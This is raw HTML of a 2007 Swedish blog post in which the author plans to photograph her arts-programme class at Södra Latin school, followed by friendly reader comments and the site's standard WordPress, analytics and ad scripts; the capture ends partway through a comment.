

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/
body_size: 55201
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Esteterna på Södra Latin &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Esteterna på Södra Latin Comments Feed" href="https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1097","page_title":"Esteterna p\u00e5 S\u00f6dra Latin","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hell yeah!' href='https://www.lolitas.se/2007/09/20/hell-yeah/' />
<link rel='next' title='En Indisk(a) höst?' href='https://www.lolitas.se/2007/09/20/en-indiska-host/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1097' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F09%2F20%2Festeterna-pa-sodra-latin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F09%2F20%2Festeterna-pa-sodra-latin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1097 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1097" class="post-1097 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/#comments">14</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>Esteterna på Södra Latin</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/tjechov_1190270154_17413.jpg" alt="Tjechov" /></div>
<p>Idag ska kameran få följa med till skolan. Jag ska agera <strong>fototerrorist&#8230;</strong> Försöka fånga klassen och skolan på bild. Lite elakt är det med tanke på att torsdagar kan jämföras med måndagar i vår klass &#8211; vi har bara matte och röst och rörelse vilket innebär att vi<strong> esteter </strong>först får plågas igenom en matematikbok som layoutmässigt t o m får de sista sidorna i Elle att skämmas och sedan får vi stå och massera käken och sjunga <strong>måne-mamma-minns</strong> på röst och rörelsen. Jaa, röst och rörelsen ska jag fota åt er &#8211; <strong>17 svartklädda personer </strong>i ett helsvart teaterrum står gravallvarliga och skakar på huvudena i någon övning. Fast jag lovar inget &#8211; vi får se om bilderna blir bra först.. :P</p>
<p>Vad ska ni göra idag? :)</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/05/24/ah/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Åh!"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Åh!</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/06/28/dagens-kop-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Dagens köp"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Dagens köp</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/08/22/heroes/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="heroes"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">heroes</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">20/09/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Esteterna+p%C3%A5+S%C3%B6dra+Latin%20-%20https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/&media=&description=Esteterna på Södra Latin"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/09/10/tavlingen/">Tävlingen&#8230;</a></h3>
					<span class="date">10/09/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/06/05/anger/">Ånger</a></h3>
					<span class="date">05/06/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/07/03/tradkramare/">trädkramare</a></h3>
					<span class="date">03/07/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/09/20/hell-yeah/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/09/20/en-indiska-host/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">14 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-25636">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25636#respond' onclick='return addComment.moveForm( "comment-25636", "25636", "respond", "1097" )' aria-label='Reply to Marie'>Reply</a>											</span>
					<h6 class="author"><a href='http://hallonpure.blogspot.com' rel='external nofollow' class='url'>Marie</a></h6>
					<span class="date">20/09/2007 at 7:32 pm</span>
										<p>Hahahahahahahahaha;P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25635">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25635#respond' onclick='return addComment.moveForm( "comment-25635", "25635", "respond", "1097" )' aria-label='Reply to Jennie'>Reply</a>											</span>
					<h6 class="author"><a href='http://unreal.blogg.se' rel='external nofollow' class='url'>Jennie</a></h6>
					<span class="date">20/09/2007 at 4:25 pm</span>
										<p>snygg bild :P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25634">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25634#respond' onclick='return addComment.moveForm( "comment-25634", "25634", "respond", "1097" )' aria-label='Reply to Vicky'>Reply</a>											</span>
					<h6 class="author"><a href='http://halliwele.blogg.se' rel='external nofollow' class='url'>Vicky</a></h6>
					<span class="date">20/09/2007 at 4:15 pm</span>
										<p>Jag har lyssnat på en mycket intressant författare idag och nu ska jag göra några riktigt tråkiga historia uppgifter. SEdan dansa :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25633">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25633#respond' onclick='return addComment.moveForm( "comment-25633", "25633", "respond", "1097" )' aria-label='Reply to Emilia'>Reply</a>											</span>
					<h6 class="author"><a href='http://lekmark.blogg.se' rel='external nofollow' class='url'>Emilia</a></h6>
					<span class="date">20/09/2007 at 4:01 pm</span>
										<p>Kul at vara fototerrorist ju :) Hihi</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25632">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25632#respond' onclick='return addComment.moveForm( "comment-25632", "25632", "respond", "1097" )' aria-label='Reply to Rana'>Reply</a>											</span>
					<h6 class="author"><a href='http://jagochkarl.webblogg.se' rel='external nofollow' class='url'>Rana</a></h6>
					<span class="date">20/09/2007 at 3:32 pm</span>
										<p>men åh vad avundsjuk jag blir nu. vill ju också gå på södra latin :(<br />
låter ändå som en superdag. Går naturnatur, och får plågas med matteböcker varje dag. Ibland flera gånger om dagen. ibland med en senil lärare som man måste rätta. ibland med snofsiga besserwissers till klasskamrater som bara måste säga till en när man har fel. så jag tycker ändå du har det riktigt bra du :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25631">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25631#respond' onclick='return addComment.moveForm( "comment-25631", "25631", "respond", "1097" )' aria-label='Reply to paulina mikaéla.'>Reply</a>											</span>
					<h6 class="author"><a href='http://colaburk.blogg.se' rel='external nofollow' class='url'>paulina mikaéla.</a></h6>
					<span class="date">20/09/2007 at 2:53 pm</span>
										<p>Låter ballt. :) Idag blir det MAX mat, plugg, idol &#038; mer plugg som gäller.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25630">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25630#respond' onclick='return addComment.moveForm( "comment-25630", "25630", "respond", "1097" )' aria-label='Reply to ELLINOR'>Reply</a>											</span>
					<h6 class="author"><a href='http://sharpen.blogg.se' rel='external nofollow' class='url'>ELLINOR</a></h6>
					<span class="date">20/09/2007 at 1:41 pm</span>
										<p>Går du på Södra Latin? Jag bor VÄLDIGT nära där!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25629">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25629#respond' onclick='return addComment.moveForm( "comment-25629", "25629", "respond", "1097" )' aria-label='Reply to amna'>Reply</a>											</span>
					<h6 class="author"><a href='http://handwritings.net' rel='external nofollow' class='url'>amna</a></h6>
					<span class="date">20/09/2007 at 12:01 pm</span>
										<p>jag ska laga mat, jag^^ currykykling med ris, och vi får hoppas mor in har köpt sallad :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25628">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25628#respond' onclick='return addComment.moveForm( "comment-25628", "25628", "respond", "1097" )' aria-label='Reply to Sigrid'>Reply</a>											</span>
					<h6 class="author"><a href='http://sigrid.webblogg.se' rel='external nofollow' class='url'>Sigrid</a></h6>
					<span class="date">20/09/2007 at 11:33 am</span>
										<p>ses vi på indiska, öös eller souk? :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25627">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25627#respond' onclick='return addComment.moveForm( "comment-25627", "25627", "respond", "1097" )' aria-label='Reply to fashionholic'>Reply</a>											</span>
					<h6 class="author"><a href='http://fashionholic.blogg.se' rel='external nofollow' class='url'>fashionholic</a></h6>
					<span class="date">20/09/2007 at 9:49 am</span>
										<p>ska bli kul och se lite bilder hihi :) sitter själv på kontoret och väntar på att klockan ska bli 20.00&#8230; MTV fest på berns och sedan blir det levi&#8217;s fest :) tjoooo hooo!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25626">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25626#respond' onclick='return addComment.moveForm( "comment-25626", "25626", "respond", "1097" )' aria-label='Reply to Vera'>Reply</a>											</span>
					<h6 class="author"><a href='http://verasvarld.blogspot.com/' rel='external nofollow' class='url'>Vera</a></h6>
					<span class="date">20/09/2007 at 9:33 am</span>
										<p>Jag älskar din blogg Lolita! Den är som en smaskig pralin.<br />
Du e nu favvolänkad hos mig.<br />
Kram &#038; ha en bra dag :-)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25625">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25625#respond' onclick='return addComment.moveForm( "comment-25625", "25625", "respond", "1097" )' aria-label='Reply to Jenny'>Reply</a>											</span>
					<h6 class="author"><a href='http://jennyhessler.blogg.se' rel='external nofollow' class='url'>Jenny</a></h6>
					<span class="date">20/09/2007 at 9:15 am</span>
